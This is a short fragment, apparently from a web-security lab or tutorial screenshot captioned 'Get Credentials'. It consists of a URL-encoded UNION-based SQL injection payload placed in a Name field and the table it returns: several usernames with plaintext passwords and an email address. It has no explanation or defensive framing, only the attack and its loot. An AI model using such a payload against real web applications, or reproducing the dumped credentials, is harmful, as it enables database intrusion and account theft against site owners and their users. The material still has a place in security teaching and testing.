 Get Credentials
Name=Matthew'%20UNION%20select%20username,password,null,null,null%20
from%20users--
Name E-mail
Matthew Adamson handytrick@gmail.com
administrator fme69
dev uber
marcus 8pinto
smith twosixty
jlo 6kdown